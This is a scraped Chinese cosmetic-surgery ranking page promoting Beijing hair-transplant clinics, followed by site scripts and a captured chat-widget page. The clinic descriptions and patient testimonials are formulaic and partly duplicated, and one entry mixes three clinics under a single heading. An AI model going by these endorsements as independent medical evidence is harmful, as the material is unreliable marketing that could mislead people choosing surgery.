	1，每一个人都是爱漂亮的，我也是不例外的，因为最近我的头发掉的特别的多，我的心情也跟着随之不好了起来妈妈看到我如此的闷闷不乐，就决定带我去医院进行治疗一下来到医院，医生对我的发质进行了了解而且针对我的我的情况给我制定了合适我的手术方案，然后就开始给我手术了，手术当中也没有什么太痛的感觉，等到做完手术之后就回家了，在家休养的这段时间头发慢慢的在生长，变得浓密了很多。
</p>
<p style="text-indent:2em;color:#000000;font-family:Arial, Verdana, sans-serif;font-size:14px;font-style:normal;font-weight:400;text-align:start;">
	<img src="https://www.010yt.com/file/upload/202203/16/09/30/996401409.jpg" /> 
</p>
<p style="text-indent:2em;color:#000000;font-family:Arial, Verdana, sans-serif;font-size:14px;font-style:normal;font-weight:400;text-align:start;">
	2，以前的我头发一直都特别的稀少，吸收度也是特别的明显，所以我一直都很想要做一个植发手术，于是就选择来到了这里。说句实在话，如果说在做手术之前我不紧张，那肯定是假的，而且医生也看出了我的紧张状态，就向我进行了一些关于植发原理的讲解，很详细的告诉我一些关于植发的护理方式，我觉得医生的态度真的还是挺不错的，于是就放心了很多，现在已经是我手术之后的一年半了，我感觉自己的头发恢复的相当的不错，也没有出现脱发的情况。
</p>
<p style="text-indent:2em;color:#000000;font-family:Arial, Verdana, sans-serif;font-size:14px;font-style:normal;font-weight:400;text-align:start;">
	<img src="https://www.010yt.com/file/upload/202203/16/09/30/675698478.jpg" /> 
</p>
<p style="text-indent:2em;color:#000000;font-family:Arial, Verdana, sans-serif;font-size:14px;font-style:normal;font-weight:400;text-align:start;">
	3，今年已经34岁了，不知不觉我的头发越来越少，尤其是美人尖部位头发简直就快要没有了，显得我的脸特别的大，尤其是梳头的时候，头发掉的特别的厉害，于是我就想要到医院去进行植发，通过朋友的介绍就来到了这所医院，然后来到医院之后跟医生简单的沟通一下就开始了检查工作，检查完之后就开始手术了，医生的态度也特别的热情，根据我的实际情况给我推荐了合适我的手法，每一步都是特别的细致，做完手术之后我的头发特别的难看，等到恢复了之后慢慢的长上来，新的头发的确变得浓密了很多。
</p>
<p style="text-indent:2em;color:#000000;font-family:Arial, Verdana, sans-serif;font-size:14px;font-style:normal;font-weight:400;text-align:start;">
	<img src="https://www.010yt.com/file/upload/202203/16/09/30/767208859.jpg" /> 
</p></p>
<h4>医院荣誉</h4>
<p>
</p>
<h4>医院点评</h4>
<p>
<p>
	今年已经34岁了，不知不觉我的头发越来越少，尤其是美人尖部位头发简直就快要没有了，显得我的脸特别的大，尤其是梳头的时候，头发掉的特别的厉害，于是我就想要到医院去进行植发，通过朋友的介绍就来到了这所医院，然后来到医院之后跟医生简单的沟通一下就开始了检查工作，检查完之后就开始手术了，医生的态度也特别的热情，根据我的实际情况给我推荐了合适我的手法，每一步都是特别的细致，做完手术之后我的头发特别的难看，等到恢复了之后慢慢的长上来，新的头发的确变得浓密了很多。
</p></p>


<h3><span>9.</span>北京植发医院排名前3</h3>
<p>成立时间：2013年</p>
<p>医院地址：北京市大兴区兴丰大街一段18号院25号楼1至2层06号</p>
<h4>医院介绍</h4>
<p>
<p>
	熙朵植发连锁北京院部，这所机构是在2013年成立，拥有六大技术，七大核心项目和八大植发保证体系，这也是一所连锁品牌，熙朵品牌创立人是李会明院长，他比较注重艺术和艺术的融合理念。
</p>
<p>
	碧莲盛不剃发植发全国连锁北京总院，这所机构在2005年正式成立，拥有免费的停车场和免费的WiFi，以及免费的娱乐设备，免费的小吃，这里的装修风格豪华大气，给人一种舒适的感觉，这里也是植发，养发，以及各种植发失败修复的专业植发机构。
</p>
<p>
	北京薇琳植发医院，这个诊所开设了牙齿美容和植发养发，两大科室有项目上百个，现在拥有治疗室10个，手术室5个，营业面积达到了12,000多平方米。
</p></p>
<h4>医生介绍</h4>
<p>
<p>
	1，李慧明医生，从业20多年，一直擅长各种发际线种植毛发移植，艺术植眉，女性植发加密和植发失败的修复。
</p>
<p>
	2，张国栋医生，医师，从业8年。毕业于山西医科大学临床医学专业，拥有理论基础和丰富的临床经验。熟练掌握植发诊疗标准及植发质控体系，专注于毛囊分离技术、毛囊培养崇尚艺术植发理念，根据毛发生长规律打造出自然贴合的移植效果。
</p>
<p>
	3，袁国安医生，副主任医师，从业22年。中国医师协会整形与美容医师分会会员; 现任碧莲盛国际艺术植发医院。
</p></p>
<h4>医院案例</h4>
<p>
<p>
	1，我的头顶部位头发脱的特别的厉害，尤其是在灯光下看到了就能够看到自己光秃秃的头顶，虽然是一个女生，我的头发脱得特别的厉害，每个人看到我都会说我，你的头发怎么这么少，这真的是让我太悲哀了，我也不知道该怎么办，然后就来到医院做植发了，医生给我的头顶部位做了植发，现在我的头发变得浓密了一些，真的是太开心了，再也没有人说我了。
</p>
<p>
	<img src="https://www.010yt.com/file/upload/202203/17/16/47/164747972166.png" alt="" /> 
</p>
<p>
	2，今年我已经34岁了，随着年龄的增加，我的头发越来越少越来越少，每次洗头都会一大把，一大把的脱头发，每次扫地的时候满地都是头发，所以我想要到医院去进行修整一下，医生给我治疗了脱发，而且又给我进行了植发，真的是头发少了会显得人特别的不健康不好看，所以我就果断的做了这项手术，术后我的头发的确变得很多，最近也不怎么脱发了，感谢医生，真的很感谢。
</p>
<p>
	<img src="https://www.010yt.com/file/upload/202203/17/16/48/164802652166.png" alt="" /> 
</p>
<p>
	3，经常被别人用异样的眼光看我，因为我的鬓角处头发特别的少，显得我的脸盘子特别的大，于是我想要到医院去进行改变，打听了好多家医院，最后还是决定来这所医院了，这一家医院是专业的植发机构，所以我很安心来这里做手术，术后果然没有让我失望，我的头发现在特别的浓密，显得人也特别的有精气神，我对这一次的手术还是很满意的，而且价格也特别的合理。
</p>
<p>
	<img src="https://www.010yt.com/file/upload/202203/17/16/48/164813912166.jpg" alt="" /> 
</p></p>
<h4>医院荣誉</h4>
<p>
</p>
<h4>医院点评</h4>
<p>
<p>
	经常被别人用异样的眼光看我，因为我的鬓角处头发特别的少，显得我的脸盘子特别的大，于是我想要到医院去进行改变，打听了好多家医院，最后还是决定来这所医院了，这一家医院是专业的植发机构，所以我很安心来这里做手术，术后果然没有让我失望，我的头发现在特别的浓密，显得人也特别的有精气神，我对这一次的手术还是很满意的，而且价格也特别的合理。
</p></p>


<h3><span>10.</span>北京丽格植发医院疤痕植发</h3>
<p>成立时间：2018年</p>
<p>医院地址：北京市朝阳区东方科技园3号楼1层109室</p>
<h4>医院介绍</h4>
<p>
<p>
	植发医院坐落在当地优越的地理位置，有着较大的就诊面积配备着，舒适的就医环境，还建立了多见的无菌化手术时，院内有着经验丰富的执法医生，也配备着精良的执法仪器设备，在治疗手术项目上更是以精湛的技术和丰富的经验，为中国的脱发患者们带来了种植的技术，为爱美者们更是得到了美丽健康的蜕变也赢得了脱发患者认可和好评。
</p></p>
<h4>医生介绍</h4>
<p>
<p>
	1、邹岩医生从事于植发行业，多年来擅长各类种植手术技术，不断的被邀请到各地的植发机构进行了交流分享，有着实力的基础和丰富的经验，更是获得了业界的较高好评度，同时也为众多的脱发患者们进行了专业健康的治疗，后也赢得了广大脱发患者们的认可和好评，一生有着温和的性格，在手术方面更是以严谨幸运的手术风格，赢得了爱美者们的满意。
</p>
<p>
	2、谷远飞医生，主治医师。医学擅长： 
脱发及头发稀疏，烧烫伤植发修复，毛发移植修复，发际线移植、FUT有痕植发手术、疤痕修复植发手术、头发、鬓角、胡须等毛发种植定位： 
男性大面积植发;疤痕植发;男性胡须重塑;鬓角种植;在植发领域方面有着较深的研究和造诣，同时有着众多的手术案例，更是赢得了脱发患者们的认可。
</p></p>
<h4>医院案例</h4>
<p>
<p>
	1、看到现在有很多的爱美人士做了美人尖的手术，让自己的颜值更是变得好看了，我也想要做一个这样的手术就决定去医院做一个详细的咨询到这家医院之后，医生给我做出了详细的介绍和分析，也给我做了详细的检查之后，制定了合适我的美人尖手术方案，手术中医生的操作技术特别的娴熟，我也就很放心了，经过了医生的操作后，我现在的美人尖部位已经长出了新的头发，给我的颜值五官也变好看了。
</p>
<p>
	<img src="https://www.010yt.com/file/upload/202208/08/18/30/183006472063.png" alt="" /> 
</p>
<p>
	2、头发特别的稀少，想要改善一下这个稀少头发的问题，我决定要到植发医院去做种植的手术，自己在网上查阅了很多的植发医院以及医生，还是决定要到这家医院去做一个详细的咨询，到了医院之后医院很大而且环境很干净，医生们的服务态度也非常的好，所以就在这家医院开展了手术手术之前也是和医生确定好了植发的方案，现在已经有一段时间了，头发长出来了，和我原本的头发是一样的。
</p>
<p>
	<img src="https://www.010yt.com/file/upload/202208/08/18/30/183021262063.png" alt="" /> 
</p>
<p>
	3、发际线一直在向后移的问题，也是一直很困扰着，我年纪轻轻的就发际线后移的这么严重，想要改善一下这种情况通过朋友的推荐到这家植发医院去做了面诊，和医生进行了沟通之后医生得出了我的需求，根据我的情况来给我制定了合适的手术方案，手术当中医生也给我讲解了关于种植的方法，经过了医生的操作后，我现在的发际线部位新的头发长出来了，变得很茂密了。
</p>
<p>
	<img src="https://www.010yt.com/file/upload/202208/08/18/30/183030352063.png" alt="" /> 
</p></p>
<h4>医院荣誉</h4>
<p>
</p>
<h4>医院点评</h4>
<p>
<p>
	我做手术的时候打麻药有点疼，后来植发倒是没什么感觉 植发效果：现在已经是加分的发际线了，根本看不出来植发的痕迹的 
医院服务：我很感谢术后给我做清理的约会说呢过，手法很好 个人感受：所以大家要是有发际线问题还是来看看吧，很多，毛发问题都能解决的
</p></p>

<!--整形排名模板-->


 
<br/>
	<div class="c"></div>
				<div class="yuyue">
				  <form action="https://116.211.143.79:7777/yuyue/" method="post">
				   <input type="hidden" name="syue" value="1">				   
				   <input type="hidden" name="durl" id="durl" value="http://www.eysfls.com/baike/43347.html">
				   <input type="hidden" name="dtitle" id="dtitle" value="北京PTT植发技术十大整形医院排名">
				   <input name="xingming" id="xingming" type="text" placeholder="请输入姓名">
				   <input name="phone" id="phone" type="text" placeholder="请输入手机号">
				   <input type="submit" name="dosubmit" id="dosubmit" value="免费提交预约报价">
				  </form>
				</div>
				<div class="c"></div>
			</div>
            <div class="logad">
            </div>
            <!-- pageCont END -->
            <div class="pageActive clr">
                <div class="mark-like-btn clr">
                    <a class="share-btn like-btn" href="javascript:;" ><i></i><span>16303</span>次浏览</a>
                </div>
                <!-- Baidu Button BEGIN -->
                <div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare baidu-share baidu-share">
                    <a class="bds_tsina weibo-btn share-btn" href="#"><i></i>分享到微博</a>
                    <a class="weixin-btn share-btn" herf="javascript:;" href="#">
                        <i></i>分享到朋友圈
                        <div id="weixin-qt">
                            <div id="weixin-qt-msg">
                                手机打开微信，点击底部的“发现”，使用“扫一扫”即可将网页分享至朋友圈。
                            </div>
                        </div>
                    </a>
                    <a class="bds_more more-btn share-btn" href="#">更多</a>
                </div>
            </div>
            <div class="nextlog clr">
                <a href="http://baobeiaini.com/paiming/43346.html" title="上一篇：嘉兴整形美容公司排名" class="plt">嘉兴整形美容公司排名</a>                <a href="http://baobeiaini.com/baike/43348.html" title="下一篇：浙江隆鼻专家胡柏医生做鼻子技术怎么样？" class="nrt">浙江隆鼻专家胡柏医生做鼻子技术怎么样？</a>            </div>
            <div class="pageRelate">
            	<ul class="clr">
 
                    <li>
                        <div class="img">
                            <a href="http://baobeiaini.com/paiming/43347.html" target="_blank">
                                <img class="lazy" src="http://baobeiaini.com/zb_users/theme/ywkauto/style/images/nopic.gif" data-original="https://www.010yt.com/file/upload/202111/15/11/19/111927614216.jpg">
                            </a>
                        </div>
                        <div class="name">
                            <h2><a href="http://baobeiaini.com/paiming/43347.html">北京PTT植发技术十大整形医院排名</a></h2>
                        </div>
                    </li>      
 
                    <li>
                        <div class="img">
                            <a href="http://baobeiaini.com/paiming/43346.html" target="_blank">
                                <img class="lazy" src="http://baobeiaini.com/zb_users/theme/ywkauto/style/images/nopic.gif" data-original="https://www.010yt.com/file/upload/202111/26/22/20/222047174216.png">
                            </a>
                        </div>
                        <div class="name">
                            <h2><a href="http://baobeiaini.com/paiming/43346.html">嘉兴整形美容公司排名</a></h2>
                        </div>
                    </li>      
 
                    <li class="last">
                        <div class="img">
                            <a href="http://baobeiaini.com/paiming/43345.html" target="_blank">
                                <img class="lazy" src="http://baobeiaini.com/zb_users/theme/ywkauto/style/images/nopic.gif" data-original="https://www.010yt.com/file/upload/202111/16/21/48/214850934216.jpg">
                            </a>
                        </div>
                        <div class="name">
                            <h2><a href="http://baobeiaini.com/paiming/43345.html">深圳正规医美公立医院排名</a></h2>
                        </div>
                    </li>      
                </ul>
            </div>
<script type="text/javascript">
var ywk_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + ywk_protocol + "bdimg.share.baidu.com/static/js/bds_s_v2.js%3Fcdnversion%3D395431' id='bdshare_js' data='type=tools&amp;mini=1' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var qcode = {
api : "http://qr.liantu.com/api.php?text=",
url :  window.location.href,
exist : false,
create : function(){
	if(!this.exist){
		var image = document.createElement('img');
		image.src = this.api + this.url;
		image.width = 150;
		this.exist = true;
		return image;
	}
}
};
var weixinTimer = null;
$('.weixin-btn').hover(function(){
clearTimeout(weixinTimer);
$('#weixin-qt').css('display','block').stop().animate({top : 40 ,opacity : 1 },500);
},function(){
weixinTimer = setTimeout(function(){
 $('#weixin-qt').fadeOut(100,function(){  $(this).css('top',20);});},100);
});
document.getElementById('weixin-qt').insertBefore(qcode.create(),document.getElementById('weixin-qt-msg'));
//NAV CU
var sname=$(".pi-author i").text();
$(".nav a").each(function() {
	var navcu=$(this).text();
	if(navcu==sname){
		$(this).parent().addClass("cu");
	}
});
</script>        </div>
		<div class="lph-right">
			<script type="text/javascript" src="https://116.211.143.79:7777/public/pk.js"></script>
    <div class="kuaixun right-box">
        <div class="right-box-title">
            <h3>整形排名</h3>
            <a href="http://baobeiaini.com/paiming/" target="_blank">MORE></a>
        </div>
        <ul class="kx-ul">
        	<li class="clr hov">
                <a href="http://baobeiaini.com/paiming/43347.html" target="_blank">
                    <div class="time">02-16</div>
                    <div class="title">北京PTT植发技术十大整形医院排名</div>
                </a>
            </li>
        	<li class="clr">
                <a href="http://baobeiaini.com/paiming/43346.html" target="_blank">
                    <div class="time">02-16</div>
                    <div class="title">嘉兴整形美容公司排名</div>
                </a>
            </li>
        	<li class="clr">
                <a href="http://baobeiaini.com/paiming/43345.html" target="_blank">
                    <div class="time">02-16</div>
                    <div class="title">深圳正规医美公立医院排名</div>
                </a>
            </li>
        	<li class="clr">
                <a href="http://baobeiaini.com/paiming/43344.html" target="_blank">
                    <div class="time">02-16</div>
                    <div class="title">国内三级口腔医院名单</div>
                </a>
            </li>
        	<li class="clr">
                <a href="http://baobeiaini.com/paiming/43343.html" target="_blank">
                    <div class="time">02-16</div>
                    <div class="title">南昌隆鼻专家排名</div>
                </a>
            </li>
		</ul>
    </div>
    <div class="pbzttab right-box" id="pbzttab">
        <div class="pbz-hd clr">
            <a class="cur" href="javascript:;">热门推荐</a>
            <a href="javascript:;">网友点评</a>
            <i></i>
        </div>
        <div class="pbz-bd">
            <div class="bdd zhuanti">
                <ul>
 
                    <li class="clr">
                        <a href="http://baobeiaini.com/paiming/2955.html" title="中国正规的整形医院排名榜" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202111/18/18/42/184219994216.jpg" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>中国正规的整形医院排名榜</h4>
                            <p>所在地区...</p>
                        </div>
                        </a>
                    </li>
 
                    <li class="clr">
                        <a href="http://baobeiaini.com/paiming/7513.html" title="东莞医院排名前十的医院" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202111/16/13/08/130853224216.png" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>东莞医院排名前十的医院</h4>
                            <p>所在地区...</p>
                        </div>
                        </a>
                    </li>
 
                    <li class="clr">
                        <a href="http://baobeiaini.com/paiming/10031.html" title="苏州三甲整形医院最新排名" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202111/11/21/09/549609330.jpg" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>苏州三甲整形医院最新排名</h4>
                            <p>所在地区...</p>
                        </div>
                        </a>
                    </li>
 
                    <li class="clr">
                        <a href="http://baobeiaini.com/paiming/1817.html" title="浙江有名整形医院排名" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202111/24/11/28/112816344216.png" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>浙江有名整形医院排名</h4>
                            <p>所在地区...</p>
                        </div>
                        </a>
                    </li>
 
                    <li class="clr">
                        <a href="http://baobeiaini.com/paiming/3664.html" title="广东隆鼻医院排名前十位" target="_blank">
                        <div class="img">
                            <img src="https://www.010yt.com/file/upload/202111/15/23/19/231947964216.jpg" width="110" height="75">
                        </div>
                        <div class="word">
                            <h4>广东隆鼻医院排名前十位</h4>
                            <p>所在地区...</p>
                        </div>
                        </a>
                    </li>
                </ul>
            </div>
            <div class="bdd comment">
                <ul>
                </ul>
            </div>
        </div>
    </div>
            

<dl class="function" id="divTags">
<dt class="function_t">标签列表</dt><dd class="function_c">


<ul></ul>

</dd>
</dl>            		</div><!-- right-end -->
	</div>
</div>

<div class="lph-footer">
    <div class="inner">
        <div class="lphf-top clr">
            <div class="left">
                <div class="copyr">
                    <p><a href="http://baobeiaini.com/">粉颜网</a> &copy;<script>document.write(new Date().getFullYear());</script> <script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2 5=5||[];(b(){2 1=4.c("6");1.9="8://1.7.g/1.h?f";2 3=4.d("6")[0];3.e.a(1,3)})();',18,18,'|hm|var|s|document|_0|script|baidu|https|src|insertBefore|function|createElement|getElementsByTagName|parentNode|95bf0fd025f4f0422c6b856694f9f88e|com|js'.split('|'),0,{}));</script></p>
                </div>
            </div>
            <div class="right clr">
                <div class="links">
<script type="text/javascript" src="/zlxf/tj.js"></script>
<a href="http://baobeiaini.com/contact/" target="_blank">联系我们</a>|
<a href="http://baobeiaini.com/about/" target="_blank">关于我们</a>|
<a href="http://baobeiaini.com/guestbook/" target="_blank">留言建议</a>
<a href="http://baobeiaini.com/sitemap.xml" target="_blank">网站地图</a>                </div>
            </div>
        </div>
    </div>
    <div class="gotoBar">
		<a class="comment" href="#divCommentPost" title="评论"></a>
    	<div class="top"><a href="javascript:;"  title="返回顶部"></a></div>
    </div>
</div>
<script>(function(){var bp=document.createElement('script');var curProtocol=window.location.protocol.split(':')[0];if(curProtocol==='https'){bp.src='https://zz.bdstatic.com/linksubmit/push.js'}else{bp.src='http://push.zhanzhang.baidu.com/push.js'}var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp,s)})()</script>
</body>
</html><!--675.54 ms , 18 queries , 5248kb memory , 0 error-->

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://116.211.143.79:7777/welive.php?a=621256861&group=NaN&gid=&id=&fn=&r=0.9605430209929764&d=&url=aHR0cDovL2Jhb2JlaWFpbmkuY29tL3BhaW1pbmcvNDMzNDcuaHRtbA==&ref=
body_size: 3815
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<title>全国整形专家在线预约咨询</title>
<link rel="shortcut icon" href="/public/img/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="public/guest.css?v=6.4.0">
<script type="text/javascript" src="public/jquery.126.js"></script>
<script type="text/javascript" src="public/jquery.scrollbar.js" ></script>
<script type="text/javascript">
SYSDIR = "/",
COLOR_STYLE = "1",
COOKIE_USER = "NvDrLvNo1MM7user",
SYSKEY = "ueF5IWI1",
SYSCODE = "893fj1zJF54ZbkC/PNR896sZ3NnJyIi5n1DbA4zlpO7F0O9eQRzVQQo39oF3N4LjQRM3Y1tRsByM0JrMkA",
WS_HEAD = "wss://",
WS_HOST = "",
WS_PORT = "8420",
welive_domain = "",
update_time = 3051,
offline_time = 1200000,
auth_upload = 1,
upload_filesize = 8,
guest = {group: 1, gid: 0, oid: 0, fn: "", aid: 0, au: 0, an: "", sess: "", lang: 1, agent: "Chrome 131.0.0.0", fromurl: "http://baobeiaini.com/paiming/43347.html"},
welcome = "您好，我是整形咨询燕子! 微信：<font color='red'>lizhuli0801</font>  电话：<font color='red'>400-897-3360</font>。如果您不方便打字, 请直接留下您的联系方式。<br /><br />您想了解哪方面的项目呢？",
comment_note = "<b>您还可以通知以下方式联系我们:</b><br>电话: <font color='red'>400-897-3360</font><br>微信: <font color='red'>meili860328</font>",
langs = {"welive":"\u5728\u7ebf\u5ba2\u670d","msg":"\u65b0\u6d88\u606f","send":"\u53d1 \u9001","trans_to":"\u8f6c\u4eba\u5de5\u5ba2\u670d","trans_to_m":"\u8f6c\u4eba\u5de5","shutdown":"\u62b1\u6b49, \u5ba2\u670d\u7cfb\u7edf\u5df2\u5173\u95ed!","connecting":"\u6b63\u5728\u4e3a\u60a8\u8fde\u63a5\u5ba2\u670d ...","failed":"\u8fde\u63a5\u5931\u8d25, 6\u79d2\u540e\u81ea\u52a8\u91cd\u8bd5 ...","connected":"\u5ba2\u670d\u8fde\u63a5\u6210\u529f","offline":" \u6682\u65f6\u79bb\u7ebf, 60\u79d2\u540e\u4ecd\u672a\u4e0a\u7ebf, \u5c06\u4e3a\u4f60\u8f6c\u63a5\u5176\u4ed6\u5ba2\u670d, \u8bf7\u7b49\u5019 ...","aback":" \u91cd\u65b0\u4e0a\u7ebf\u4e86!","autooff":"\u957f\u65f6\u95f4\u65e0\u4f1a\u8bdd, \u5df2\u81ea\u52a8\u79bb\u7ebf!","kickout":"\u62b1\u6b49! \u60a8\u88ab\u8bf7\u51fa\u4e86\u5ba2\u670d.","banned":"\u62b1\u6b49! \u60a8\u88ab\u7981\u6b62\u53d1\u8a00\u4e86.","unbann":"\u60a8\u7684\u7981\u8a00\u72b6\u6001\u5df2\u89e3\u9664.","transfer":"\u5f53\u524d\u4f1a\u8bdd\u5df2\u7ecf\u8f6c\u63a5\u81f3\u5ba2\u670d: ","records":"... \u4ee5\u4e0a\u4e3a\u6700\u8fd1\u5bf9\u8bdd\u8bb0\u5f55","relinked":"\u5df2\u5728\u5176\u5b83\u7a97\u53e3\u4e2d\u8fde\u63a5\u4e86\u5ba2\u670d.","rebtn":"\u91cd\u65b0\u8fde\u63a5","emotions":"\u8868\u60c5","sendphoto":"\u53d1\u9001\u56fe\u7247","sendfile":"\u53d1\u9001\u6587\u4ef6","sound":"\u58f0\u97f3","evaluate":"\u8bc4\u4ef7","phone_btn":"\u8bf7\u56de\u7535\u8bdd","type_phone":"\u8bf7\u8f93\u5165\u7535\u8bdd\u53f7\u7801","require_callback":"\u8bf7\u54a8\u8be2\u7acb\u5373\u56de\u62e8\u7535\u8bdd","phone_err_1":"\u8bf7\u8f93\u5165\u7535\u8bdd\u53f7\u7801","phone_err_2":"\u7535\u8bdd\u53f7\u7801\u683c\u5f0f\u6709\u8bef","type_question":"","uploading":"\u6587\u4ef6\u4e0a\u4f20\u4e2d ...","img_limit":"\u56fe\u7247\u6587\u4ef6\u4e0d\u80fd\u8d85\u8fc74M","img_badtype":"\u56fe\u7247\u6587\u4ef6\u683c\u5f0f\u65e0\u6548","upload_failed":"\u4e0a\u4f20\u5931\u8d25","upload_done":"\u4e0a\u4f20\u6210\u529f","no_upload_auth":"\u8bf7\u5148\u5411\u5ba2\u670d\u7533\u8bf7\u4e0a\u4f20\u6388\u6743","no_upload_robot":"\u6682\u65f6\u65e0\u6cd5\u4e0a\u4f20\u56fe\u7247\u6216\u6587\u4ef6","got_upload_auth":"\u60a8\u5df2\u83b7\u53d6\u4e0a\u4f20\u6587\u4ef6\u6388\u6743","lost_upload_auth":"\u60a8\u7684\u4e0a\u4f20\u6388\u6743\u5df2\u88ab\u89e3\u9664","upload_alert":"\u60a8\u4e00\u5c0f\u65f6\u5185\u4e0a\u4f20\u4e86\u592a\u591a\u6587\u4ef6","badcookie":"\u9a8c\u8bc1\u7801\u5df2\u8fc7\u671f, \u8bf7\u5237\u65b0\u9875\u9762\u540e\u91cd\u8bd5!","trans_to_failed":"\u62b1\u6b49, \u6682\u65e0\u5ba2\u670d\u5728\u7ebf, \u65e0\u6cd5\u8f6c\u63a5\u4eba\u5de5\uff01","rating_title":"\u60a8\u5bf9\u672c\u6b21\u670d\u52a1\u6ee1\u610f\u5417\uff1f","select_star":"\u8bf7\u9009\u62e9\u8bc4\u4ef7","rating_advise":"\u6073\u8bf7\u60a8\u7684\u610f\u89c1\u548c\u5efa\u8bae\uff01","star_1":"\u6781\u5dee","star_2":"\u8f83\u5dee","star_3":"\u4e00\u822c","star_4":"\u6ee1\u610f","star_5":"\u975e\u5e38\u6ee1\u610f","too_long":"\u60a8\u7684\u9644\u8a00\u592a\u957f","rating_thanks":"\u611f\u8c22\u60a8\u5bf9\u672c\u6b21\u670d\u52a1\u63d0\u4ea4\u4e86\u8bc4\u4ef7\uff01","rating_limit":"\u8bc4\u4ef7\u5931\u8d25, \u6bcf\u5929\u5bf9\u540c\u4e00\u5ba2\u670d\u7684\u8bc4\u4ef7\u96502\u6b21","submit":"\u63d0 \u4ea4","leavemsg":"\u8bf7\u60a8\u7559\u8a00 !!!","nosuppert":"\u5ba2\u670d\u79bb\u7ebf","yourname":"\u60a8\u7684\u59d3\u540d","email":"Email","phone":"\u7535\u8bdd","content":"\u4e86\u89e3\u9879\u76ee","newcaptcha":"\u70b9\u51fb\u66f4\u65b0\u9a8c\u8bc1\u7801","saved":"\u611f\u8c22\u60a8\u7684\u7559\u8a00!","comm_alert":"oh, \u60a8\u4eca\u5929\u7559\u8a00\u7684\u6b21\u6570\u592a\u591a\u4e86","readed":"\u5df2\u8bfb","unread":"\u672a\u8bfb","team_off":"\u5f53\u524d\u5ba2\u670d\u7ec4\u4e0d\u5b58\u5728\u6216\u5df2\u5173\u95ed!","msg_too_long":"\u60a8\u8f93\u5165\u7684\u4fe1\u606f\u592a\u957f\u4e86!","bad_filetype":"\u6587\u4ef6\u683c\u5f0f\u4e0d\u5141\u8bb8, \u5982\u8981\u53d1\u9001\u56fe\u7247\u8bf7\u70b9\u51fb\u5de6\u4fa7\u56fe\u7247\u6309\u94ae","bad_filesize":"\u6587\u4ef6\u5927\u5c0f\u4e0d\u80fd\u8d85\u8fc7: ","click_download":"\u70b9\u51fb\u4e0b\u8f7d: ","search_result":"\u5e38\u89c1\u95ee\u9898 \u641c\u7d22\u7ed3\u679c: ","how_sendimg":"\u600e\u6837\u53d1\u622a\u56fe\uff1f","how_sendimg_title":"\u7528QQ\u7b49\u8f6f\u4ef6\u622a\u56fe\u540e, \u5728\u8f93\u5165\u6846\u4e2d\u7c98\u8d34\u5373\u53ef"};
</script>
</head>
<body>
<div id="welive_operator">
	<img src="/public/img/welive.png" id="welive_avatar" style="padding:2px;">
	<div id="welive_name">在线客服</div>
	<div id="welive_duty" class="welive_color2_1">Connecting ...</div>
	<div id="welive_copyright" class=""></div>
</div>
<div class="history">
	<div class="scb_scrollbar scb_radius"><div class="scb_tracker"><div class="scb_mover scb_radius"></div></div></div>
	<div class="viewport loading3">
		<div class="overview">
			<div class="msg s">
				<div class="b">
					<div class="i">正在为您连接客服 ...</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="enter">
	<div class="tool_bar">
		<div id="toolbar_emotion" title="表情" class="tool_bar_i"></div>
		<div id="toolbar_photo" title="发送图片" class="tool_bar_i"></div>
		
		<div id="toolbar_sound" title="声音" class="tool_bar_i"></div>
		<div id="toolbar_evaluate" title="评价" class="tool_bar_i"></div>
		<div class="tool_bar_call">
			<input type="text" id="phone_num" maxlength="26" placeholder="请输入电话号码" class="welive_border_1">
			<div id="phone_call_back" class="tool_bar_phone welive_color_1" title="请咨询立即回拨电话"><s class="tool_bar_i"></s></div>
		</div>
	</div>
	<div id="alert_info"></div>
	<textarea name="msger" placeholder="" class="msger"></textarea>
	<input type="file" name="file" id="upload_img" accept="image/jpg,image/jpeg,image/gif,image/png" style="width:1px;height:1px;display:none;overflow:hidden;">
	<!--<a id="trans_to_btn" onclick="trans_to_support();return false;" class="trans_to" style="display:none">转人工客服</a>-->
	<a id="sender_msg" class="sender welive_color_1">发 送</a>
	<!--<a class="how_sendimg" onclick="return false;" title="用QQ等软件截图后, 在输入框中粘贴即可"><img src="/public/img/cut_screen.png"> 怎样发截图？</a>-->
</div>
<div class="q_search"></div>
<div id="wl_sounder" style="width:1px;height:1px;visibility:hidden;overflow:hidden;"></div>
<div class="smilies_div" style="display:none"><div class="smilies_wrap"><img src="/public/smilies/0.png" onclick="insertSmilie(0);"><img src="/public/smilies/1.png" onclick="insertSmilie(1);"><img src="/public/smilies/2.png" onclick="insertSmilie(2);"><img src="/public/smilies/3.png" onclick="insertSmilie(3);"><img src="/public/smilies/4.png" onclick="insertSmilie(4);"><img src="/public/smilies/5.png" onclick="insertSmilie(5);"><img src="/public/smilies/6.png" onclick="insertSmilie(6);"><img src="/public/smilies/7.png" onclick="insertSmilie(7);"><img src="/public/smilies/8.png" onclick="insertSmilie(8);"><img src="/public/smilies/9.png" onclick="insertSmilie(9);"><img src="/public/smilies/10.png" onclick="insertSmilie(10);"><img src="/public/smilies/11.png" onclick="insertSmilie(11);"><img src="/public/smilies/12.png" onclick="insertSmilie(12);"><img src="/public/smilies/13.png" onclick="insertSmilie(13);"><img 